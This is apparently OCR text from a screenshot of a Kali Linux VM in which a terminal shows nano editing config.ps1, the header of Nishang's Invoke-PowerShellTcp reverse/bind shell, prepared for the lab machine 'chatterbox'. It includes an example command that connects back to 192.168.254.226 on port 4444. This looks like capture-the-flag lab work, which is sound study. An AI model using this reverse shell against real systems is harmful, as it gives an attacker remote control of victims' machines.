 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 config.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
[ Read 127 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn chatterbox : nano
chatterbox : nano — Konsole
11:50 PM
3/6/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.